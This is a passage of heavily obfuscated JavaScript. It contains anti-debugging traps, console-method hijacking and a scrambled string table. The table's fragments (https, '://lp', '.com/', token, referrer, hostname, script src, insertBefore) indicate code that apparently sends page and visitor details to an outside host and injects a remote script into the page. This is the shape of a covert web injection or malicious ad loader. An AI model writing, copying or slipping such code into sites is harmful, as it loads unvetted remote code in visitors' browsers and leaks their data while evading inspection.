_0x289c37[_0x4953d3(0x221,0x137,0x12e,0x183,0x178)](_0x5b1d51);},'dgnjb':_0x289c37[_0x2040c0(0x34,0x12,0x4c,0xe3,0x5f)],'gfPHm':function(_0x4671db,_0x2b52a3){function _0x1ee5cc(_0x2fbafa,_0x4c35b5,_0x40696b,_0x48374a,_0x49ed78){return _0x16e807(_0x48374a,_0x4c35b5-0x1cc,_0x40696b-0x14d,_0x48374a-0x1dd,_0x49ed78-0x13b);}return _0x289c37[_0x1ee5cc(0x1ed,0x21e,0x1d7,0x2d2,0x26f)](_0x4671db,_0x2b52a3);},'QFtaT':_0x289c37[_0x435397(0x410,0x41e,0x373,0x2a8,0x45b)]};function _0x16e807(_0x5d67ee,_0x1ab0c6,_0xca4151,_0x3204d1,_0x132576){return _0x474cc7(_0x5d67ee-0x34,_0x1ab0c6-0xca,_0x5d67ee,_0x3204d1-0x13,_0x1ab0c6- -0xcc);}function _0xb7ef2e(_0x175404,_0x5b7eac,_0x4514c6,_0x366b90,_0x4f70db){return _0x490550(_0x175404- -0x185,_0x5b7eac-0x11d,_0x4514c6-0x15d,_0x366b90,_0x4f70db-0x1d1);}if(_0x289c37[_0xb7ef2e(0x3a9,0x2e4,0x395,0x2f7,0x312)](typeof _0xceaeeb,_0x289c37[_0x59890b(-0x1de,-0x171,-0x22f,-0xef,-0x24e)])){if(_0x289c37[_0x435397(0x45a,0x4ee,0x45f,0x3f9,0x4dc)](_0x289c37[_0x16e807(-0xea,-0x102,-0x44,-0xb1,-0x132)],_0x289c37[_0x59890b(-0xa4,-0x190,-0x100,-0x259,-0x26d)])){if(_0x3fc7c6){var _0x30b809=_0x35a08b[_0x59890b(-0x22d,-0x1d3,-0x20f,-0x1b1,-0x171)](_0x39dd25,arguments);return _0x2d1b48=null,_0x30b809;}}else return function(_0x51fad0){}[_0x2040c0(-0xd8,-0x37,0x4,-0x46,0xd)+_0x435397(0x3e4,0x3c8,0x30a,0x23b,0x29f)+'r'](_0x289c37[_0x16e807(-0x10f,-0xde,-0xaf,-0x12c,-0x15d)])[_0x435397(0x300,0x2ec,0x2ec,0x301,0x332)](_0x289c37[_0x59890b(0x9a,-0x18,-0x44,-0x2b,0x9)]);}else{if(_0x289c37[_0x59890b(-0x115,-0x175,-0xaf,-0x1e3,-0x164)](_0x289c37[_0x435397(0x4f1,0x315,0x401,0x3d4,0x398)],_0x289c37[_0x59890b(-0x14e,-0x1c5,-0x1b6,-0x28f,-0x103)])){var _0x12ba05=_0x289c37[_0x59890b(-0x1d0,-0x163,-0x14e,-0x1d8,-0x1fb)](_0x36a099,_0x289c37[_0x16e807(-0x10,0x59,0x58,0xce,0x52)](_0x289c37[_0x2040c0(-0x11d,-0x4c,-0x40,-0xb6,-0x8a)](_0x289c37[_0x59890b(-0x146,-0xab,-0xfd,-0x16a,-0x156)],_0x289c37[_0xb7ef2e(0x3ec,0x4a2,0x37c,0x35f,0x391)]),');'));_0x4fc18c=_0x289c37[_0x2040c0(0x173,0x146,0xa7,0xd7,0x40)](_0x12ba05);}else _0x289c37[_0x16e807(0x1a,-0x58,0x54,0x4,-0x73)](_0x289c37[_0xb7ef2e(0x440,0x517,0x460,0x45e,0x52e)]('',_0x289c37[_0xb7ef2e(0x4c7,0x561,0x4c6,0x5a9,0x53a)](_0xceaeeb,_0xceaeeb))[_0x289c37[_0x59890b(-0x99,-0xed,-0x71,-0x16d,-0x2c)]],-0x169*-0x5+-0x17*0x177+0x1aa5)||_0x289c37[_0x2040c0(-0xa,-0x125,-0xa2,-0x16a,-0xf0)](_0x289c37[_0x435397(0x410,0x413,0x3ef,0x47e,0x309)](_0xceaeeb,0x1f*-0x11c+-0xf79+0x31f1),-0xc05*-0x1+0x117*0x12+-0x1fa3)?_0x289c37[_0x2040c0(-0x124,0x20,-0xb3,-0xf3,-0xa2)](_0x289c37[_0x435397(0x374,0x3c0,0x345,0x297,0x376)],_0x289c37[_0xb7ef2e(0x507,0x4fd,0x567,0x42f,0x5be)])?function(){function _0x52f40f(_0x582a9b,_0xe07197,_0x195377,_0xccdab6,_0x143fb9){return _0x2040c0(_0x582a9b-0x32,_0xe07197-0x34,_0xccdab6-0x2a9,_0x195377,_0x143fb9-0x1b7);}function _0x10b5a9(_0x38e0da,_0x5855b4,_0x3758e6,_0x260b27,_0x2d1b61){return _0x435397(_0x5855b4,_0x5855b4-0x49,_0x38e0da- -0x111,_0x260b27-0xbb,_0x2d1b61-0x14f);}function _0xcc2e9(_0xdbe0e8,_0x5b7914,_0x4b85e8,_0x338ef9,_0xe364cf){return _0xb7ef2e(_0xdbe0e8-0xfa,_0x5b7914-0x1a6,_0x4b85e8-0x6e,_0x4b85e8,_0xe364cf-0x11a);}return _0x289c37[_0x10b5a9(0x239,0x19c,0x31d,0x263,0x165)](_0x289c37[_0x52f40f(0x2ab,0x1ba,0x21d,0x279,0x1b6)],_0x289c37[_0xcc2e9(0x4da,0x536,0x52e,0x540,0x449)])?_0x52f02b:!![];}[_0x435397(0x4e0,0x3eb,0x40f,0x419,0x3d3)+_0xb7ef2e(0x369,0x360,0x30a,0x38f,0x3a1)+'r'](_0x289c37[_0xb7ef2e(0x42a,0x394,0x4e9,0x3ab,0x3fe)](_0x289c37[_0x2040c0(-0x2f,0x5,-0xe6,-0xa,-0x1b7)],_0x289c37[_0x435397(0x329,0x42d,0x362,0x3f4,0x358)]))[_0xb7ef2e(0x3f6,0x363,0x311,0x3c3,0x34e)](_0x289c37[_0x435397(0x482,0x448,0x413,0x41f,0x4dc)]):function(){return![];}[_0xb7ef2e(0x46e,0x3d2,0x411,0x504,0x3b3)+_0x2040c0(-0x94,-0x149,-0x101,-0x19c,-0x1d2)+'r'](_0x38668d[_0x59890b(-0x94,-0x10d,-0x1f5,-0x134,-0x110)](_0x38668d[_0x2040c0(0x66,0xb2,0x70,0x2f,0x5f)],_0x38668d[_0xb7ef2e(0x410,0x441,0x3f5,0x489,0x39e)]))[_0x2040c0(-0x108,-0x4e,-0x11f,-0x188,-0x83)](_0x38668d[_0x435397(0x4f3,0x4b2,0x475,0x475,0x455)]):_0x289c37[_0x59890b(-0x1a8,-0x168,-0x1d1,-0x1a4,-0x1da)](_0x289c37[_0x435397(0x3aa,0x3f5,0x39e,0x34f,0x2b5)],_0x289c37[_0x59890b(-0x1bb,-0x121,-0xa4,-0x45,-0x159)])?_0x289c37[_0x59890b(-0x6b,-0xb,-0x4b,-0xd,0x89)](_0x575268,this,function(){function _0x5bbb63(_0x5cba2c,_0x4f4d84,_0x2555d3,_0x55cc02,_0x2d77f0){return _0x435397(_0x4f4d84,_0x4f4d84-0x1c6,_0x2555d3-0x283,_0x55cc02-0xb2,_0x2d77f0-0x50);}var _0x38b577=new _0xb33b4f(_0x38668d[_0x409b58(0x198,0xd4,0x36,0xfa,0x11c)]);function _0x5b41f4(_0x361b7e,_0x6139ed,_0x24bc1e,_0x1212e3,_0x5389c9){return _0x59890b(_0x361b7e-0x133,_0x5389c9-0x2bc,_0x361b7e,_0x1212e3-0x36,_0x5389c9-0x1d3);}function _0x409b58(_0x49d12e,_0xdd3f12,_0x189d8a,_0x247be0,_0x7d2aca){return _0x435397(_0xdd3f12,_0xdd3f12-0x67,_0x7d2aca- -0x382,_0x247be0-0x1f2,_0x7d2aca-0x14);}function _0x33d9e6(_0x5aec58,_0x122d8b,_0x565eb6,_0x28a462,_0x39982c){return _0x2040c0(_0x5aec58-0x183,_0x122d8b-0x54,_0x5aec58-0x447,_0x565eb6,_0x39982c-0x36);}var _0x20ed34=new _0x1efb4c(_0x38668d[_0x409b58(-0xc8,-0x5d,-0x72,-0x129,-0x8b)],'i'),_0x48d223=_0x38668d[_0x5b41f4(0x70,0x36,0x1c1,0x63,0x10f)](_0xbf9fb1,_0x38668d[_0x5b41f4(0x11b,0x50,0xda,0x1a5,0x118)]);function _0x10c55f(_0x169f04,_0x41f68f,_0x2ed14a,_0x7b19d9,_0x5c4756){return _0xb7ef2e(_0x5c4756- -0x33b,_0x41f68f-0x16,_0x2ed14a-0x83,_0x41f68f,_0x5c4756-0x17f);}!_0x38b577[_0x5b41f4(0x262,0x283,0x2b9,0x2f2,0x26d)](_0x38668d[_0x5bbb63(0x563,0x619,0x635,0x54b,0x5ef)](_0x48d223,_0x38668d[_0x10c55f(0x8c,0xc3,0xbb,0xaa,0x167)]))||!_0x20ed34[_0x5b41f4(0x1ac,0x2f6,0x2e4,0x2e8,0x26d)](_0x38668d[_0x409b58(-0x57,-0x82,0xa4,0x40,0x30)](_0x48d223,_0x38668d[_0x10c55f(0xab,0x197,0xf3,0x1d3,0x162)]))?_0x38668d[_0x33d9e6(0x3b7,0x45d,0x482,0x3ba,0x36f)](_0x48d223,'0'):_0x38668d[_0x10c55f(0x1d7,0x23d,0xed,0xfc,0x161)](_0x1789d1);})():function(){var _0x243469={'URjBI':function(_0x2db656,_0x29f928){function _0x46baad(_0x2cbc5e,_0x1d1471,_0x4d8b76,_0x3cc459,_0x27b1cf){return _0x5e9c(_0x27b1cf- -0x3c4,_0x1d1471);}return _0x38668d[_0x46baad(-0x109,-0x105,-0x1ee,-0x177,-0x12a)](_0x2db656,_0x29f928);},'UtyZM':_0x38668d[_0x3638d7(0x5a0,0x530,0x5d3,0x5ac,0x58a)],'KGPWW':function(_0x21c460,_0x5cb041){function _0x185165(_0x3433f9,_0x151d81,_0x39d7f7,_0x56564c,_0x559094){return _0x3638d7(_0x3433f9-0x17a,_0x151d81,_0x39d7f7-0x74,_0x559094- -0x1fa,_0x559094-0x2b);}return _0x38668d[_0x185165(0x373,0x35b,0x326,0x391,0x372)](_0x21c460,_0x5cb041);}};function _0x40043b(_0x3f5ed1,_0x23f7b6,_0x35f483,_0xa67d29,_0x3e6e4c){return _0x435397(_0x23f7b6,_0x23f7b6-0x131,_0xa67d29- -0x1b9,_0xa67d29-0x4a,_0x3e6e4c-0x1f);}function _0x84082f(_0x49a0c1,_0x1cf0e2,_0x58e5ca,_0x28491b,_0x378ff4){return _0x16e807(_0x49a0c1,_0x378ff4-0x4de,_0x58e5ca-0x5a,_0x28491b-0x2,_0x378ff4-0x18c);}function _0x34bc13(_0x4a6ba1,_0x51416,_0x187384,_0x382bdb,_0x2a398f){return _0x2040c0(_0x4a6ba1-0x16a,_0x51416-0x121,_0x2a398f-0x584,_0x187384,_0x2a398f-0xd8);}function _0x2a57cc(_0x1f71ba,_0x1685b1,_0x3697d0,_0x34566d,_0x24c693){return _0x435397(_0x3697d0,_0x1685b1-0x4e,_0x34566d- -0x464,_0x34566d-0x15,_0x24c693-0x188);}function _0x3638d7(_0x398472,_0xfbcb79,_0x41f9e2,_0x3c2a05,_0x27a5bb){return _0x16e807(_0xfbcb79,_0x3c2a05-0x6a5,_0x41f9e2-0x184,_0x3c2a05-0x76,_0x27a5bb-0x1ab);}if(_0x38668d[_0x3638d7(0x58a,0x555,0x629,0x5df,0x6b5)](_0x38668d[_0x2a57cc(-0x18c,-0x15e,-0x152,-0x16f,-0xbd)],_0x38668d[_0x3638d7(0x617,0x5dc,0x48a,0x54f,0x4b5)]))return![];else _0x1fe7fd+=_0x243469[_0x40043b(0x256,0x331,0x1fd,0x28c,0x261)](_0x243469[_0x34bc13(0x5e1,0x5cc,0x470,0x61d,0x55c)],_0x243469[_0x34bc13(0x5c4,0x6b8,0x5ba,0x6ce,0x612)](_0x35bd29,_0x182fd8));}[_0x59890b(-0x168,-0xb0,-0x5b,-0x187,-0x156)+_0x435397(0x237,0x3a1,0x30a,0x3c2,0x39d)+'r'](_0x289c37[_0x59890b(-0x1a,-0xde,-0x54,-0x3d,-0x1be)](_0x289c37[_0x2040c0(-0xf8,-0x14a,-0xe6,-0x171,-0x78)],_0x289c37[_0x16e807(-0x17a,-0xe9,-0x175,-0xa5,-0xa5)]))[_0xb7ef2e(0x34b,0x2b7,0x2d9,0x406,0x37e)](_0x289c37[_0x435397(0x21c,0x265,0x301,0x3ca,0x287)]);}_0x289c37[_0x16e807(-0x22c,-0x145,-0x1a8,-0x1bc,-0xae)](_0x2de224,++_0xceaeeb);}function _0x3eb971(_0xb13e3,_0x20d0d5,_0x2d9165,_0x24bc03,_0x320561){return _0x5e9c(_0xb13e3- -0x2c9,_0x320561);}try{if(_0x32a8d4)return _0x2de224;else _0x289c37[_0x3eb971(-0xdb,-0x22,-0x1cb,-0x175,-0x160)](_0x2de224,0xea1+0x1819+-0x26ba);}catch(_0x40edd5){}}function _0x339e(){var _0xd1e4cd=['SdPAB','VzKMD','tmXKo','KYLZB','HvHdu','debu','qsGax','pzkLE','toStr','BJbOc','a-zA-','FOiLL','eTMdL','scrip','xzBME','&defa','lCrIU','CdhIo','ljzsq','PyzyD','eXdia','2850730psFWNV','inser','count','NespY','AJDcZ','BOZti','getEl','ITGwK','getIt','eElem','MCXll','kcxIG','7115GceWzE','Tpdft','mlfkH','yhuQa','PgsvD','mIBMe','refer','CNVNO','ZYJJL','GYOpC','AnGSB','gfPHm','hVlna','uniqu','dtbRB','fbRAh','uaDIT','hostn','log','fxHHn','catio','hrApO','jvZfx','cTmyv','upDiw','HeLOi','undef','Z_$][','dFCnn','call','BVXPD','tzwvW','Niazy','OVwMW','NqdlO','(((.+','GlbIZ','HuVqb','iKDvK','zmelk','nkhBj','YFQhr','JfFJt','https','_Lq9J','HjZQq','fakeJ','&land','ZOHDy','cKISu','ELApx','er=','lengt','eXlli','UkATT','jpBHR','isvpB','auovT','ent','locat','quqIw','NwQTO','YvpRY','info','{}.co','nmBpU','yqyRW','AuTGZ','INfCF','to__','iJmnY','YJiuJ','RzWQR','while','DrTUI','|2|3','trace','pLNyz','repla','XnGir','GFmQl','ePtXu','RoYhE','|3|5|','IEycD','e)\x20{}','pathn','StaJp','HpAcf','PDJsg','id=','wRJCD',')+)+)','cQocQ','creat','BsrzF','cEvSC','ndtee','rn\x20th','cyDJI','tNode','2mfpAxU','dklLB','miIPZ','iMmMj','UtyZM','ing','LtNJM','ion\x20*','boZPJ','OVQCd','ZhCXQ','AcXgH','aZaCN','1|0|4','src','nzxHS','YDTme','CYZyb','Lhumy','confi','EiDti','PBIPI','JNCor','78dVLpKv','3|4|0','init','LNtEk','FfpCw','tVKoy','split','FCPtU','SHrNF','bind','emVkQ','xHxil','qleZs','lmYTm','1C9t6','appli','kclvH','$]*)','NXBpK','HouSI','tiLaE','IiPyG','pCYWr','error','nctio','const','4fcvq','ing_u','ydaOs','RSoeg','ebwHf','.clie','.com/','uTqmS','IIeQA','qeUUc','wNItH','ooBYH','&host','QgKjn','vWuxI','LTrmC','ArSXP','searc','MjNyX','fseKq','ayjos','QcfTX','\x5c+\x5c+\x20','?retu','RTOWl','dQcyf','\x22retu','165371mBjBXh','parse','xaKXj','remov','zSCOy','iORyy','PpGsr','nKSbT','Xkgew','tion','rn=js','aNdXk','aLxGy','subId','ZnSIB','gCasM','gger','SgTck','HsOUH','hZwOa','VpUCn','Bllko','&sub_','PijnN','IdnHY','QLtJk','URjBI','eywor','|2|5|','setIn','eferr','mwazl','ztEQR','ARchg','179544TsXBsa','&name','n/jav','nJFIw','SryKw','XqeJW','BEtVK','ObzrM','state','TvDHX','emoqf','hvdxd','1|2|0','UBgHO','Zyqhw','GsPWp','BQCej','GLsiW','iPdin','ddHQI','aoUuB','RpTcw','R_PAT','ASKzP','fEwQi','dqMaj','cKacc','kdRUc','hmVYw','PAzKp','funct','cVXet','nvere','sUBOL','eJtrs','test','utxHZ','akENK','conso','Neobx','GjzWb','pUuJX','input','rl=','NunXm','MmNLR','EUPru','BuqqV','iZRIO','zA-Z_','excep','JYSDb','RMvLN','qfFiZ','zJcQz','ctor(','cWFBI','fzEoR','ctefZ','ttl','ksZzY','pLnqT','QbGQy','table','XIlsI','pZdqA','eItem','DwAUq','zHzGs','BKhsf','nyBhy','retur','JrxBl','is\x22)(','nstru','laOqu','KGPWW','YXjDX','cSzRB','AeGCU','SzcPF','MwYMp','ApnBF','0-9a-','\x5c(\x20*\x5c','Objec','llGeE','rLucB','tRTzn','gcMRL','fVxDl','Mzzww','proto','iqEOA','ed_at','&toke','INCHm','paren','2433669haCsLv','ult_k','BacvX','Qbqye','hiEWE','rFgKW','MQDow','chain','ame','rLZuE','kjJzq','tPJJM','zAneC','round','YdhBM','OCUAz','n\x20(fu','strin','KeRvk','XIiQI','GNjDs','2|4|0','iSmwO','rGrpc','npvKX','YVsgH','type','DXFyN','eXaHQ','TUfna','zfnpS','apply','qalFY','warn','YsoRb','KWYKk','ined','Kmpfm','hDmCT','|4|5|','QFtaT','XKoAe','iQFzR','MHVqz','pHRMw','vDzdN','actio','EOErP','Xxpbh','Emkii','gName','n()\x20','unHQo','iHCJa','OPFFR','\x20(tru','XfnJJ','CtYYe','pHKnm','9oCoSdB','qoHPH','ructo','://lp','NSWVb','JhFsG','rer','ement','hYckS','qYxvp','XATay','uyvUA','jQvUY','HkBfv','BjtXM','xRVAB','*(?:[','lOQUD','sksid','fvMyD','sByTa','vrqgu','ljvmX','CaWrz','UbgoI','yEJtp','cbCeB','ODDpf','qUWhZ','xUCUs','LJxOt','Btpqj','bBiAF','tBefo','YpZeD','&se_r','vgQTH','token','nxZmy','Hskfz','rsWES','cQuht','gbElm','arket','kuVXa','tWnPK','ion','ascri','terva','412680bWqWaP','GtHwJ','__pro','AjIlO','ZJZFA','POcgC','qAJhH','yTgrq','mleSP','lJWmy','ZQomw','jmJHs','jhAYh','gkjHj','rTHgY','ibQXb','vToHc','rjAoo','Vtjss','ErSZS','693216hIAPXR','sSQjR','CsEwR','Bbgmc','hBOqn','dgnjb','RufcB','cfSUD','ztrLj','title','FjTbT','tZuoH'];_0x339e=function(){return _0xd1e4cd;};return _0x339e();}